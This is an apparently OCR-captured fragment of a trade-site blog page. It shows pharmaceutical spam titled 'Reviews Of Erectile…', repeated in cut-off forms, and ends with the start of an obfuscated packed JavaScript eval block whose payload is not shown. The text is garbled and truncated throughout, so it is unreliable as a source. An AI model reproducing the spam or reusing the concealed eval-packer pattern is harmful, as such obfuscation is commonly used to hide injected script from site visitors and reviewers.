
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
Reviews Of Erect
Reviews Of Erectile
Posted in
Uncategorized
Tagged
best pi
Reviews Of Erecti
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re